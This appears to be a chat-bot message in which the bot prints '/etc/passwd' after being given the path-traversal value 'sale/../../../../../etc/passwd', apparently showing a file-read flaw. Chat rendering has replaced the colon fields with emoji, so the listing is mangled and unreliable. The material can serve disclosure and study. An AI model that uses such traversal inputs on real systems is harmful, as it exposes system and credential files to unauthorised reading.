 recyclops Bot 12:38 PM
<!=====Contents of file sale/../../../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
bin ❌ 1:1:bin:/bin:/sbin/nologin
daemon ❌ 2:2:daemon:/sbin:/sbin/nologin
adm ❌ 3:4:adm:/var/adm:/sbin/nologin
lp ❌ 4:7:lp:/var/spool/lpd:/sbin/nologin
sync ❌ 5:0:sync:/sbin:/bin/sync
shutdown ❌ 6:0:shutdown:/sbin:/sbin/shutdown
halt ❌ 7:0:halt:/sbin:/sbin/halt
mail ❌ 8:12:mail:/var/spool/mail:/sbin/nologin
operator ❌ 11:0:operator:/root:/sbin/nologin
games ❌ 12 💯 games:/usr/games:/sbin/nologin
ftp ❌ 14:50:FTP User:/var/ftp:/sbin/nologin
nobody ❌ 65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus ❌ 81:81:System message bus:/:/sbin/nologin
systemd-coredump ❌ 999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve ❌ 193:193:systemd Resolver:/:/sbin/nologin
tss ❌ 59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd ❌ 998:996:User for polkitd:/:/sbin/nologin
geoclue ❌ 997:994:User for geoclue:/var/lib/geoclue:/sbin/nologin